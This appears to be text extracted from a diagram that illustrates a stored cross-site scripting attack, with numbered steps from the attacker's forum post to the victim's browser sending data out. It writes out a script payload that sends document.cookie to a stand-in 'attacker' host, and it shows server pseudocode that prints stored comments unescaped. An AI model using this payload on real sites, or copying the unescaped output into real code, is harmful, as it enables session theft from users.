 Attacker
Browser
Server
1. POST http://website/forum/comments
<script>...</script>
Vulnerable Website
Database
latestComment: <script>window.location=‘http://
attacker/?cookie='+document.cookie</script>
Response Script
print “<html>”
print “Latest comment:”
print database.latestComment
print “</html>”
4. GET http://attacker/?cookie=sensitive-data
2. GET http://website/forum/comments/latest
User’s Browser
Website's Response
<html>
Latest comment:
<script>
window.location=‘http://attacker/?cookie='+document.cookie
</script>
</html>
3. 200 OK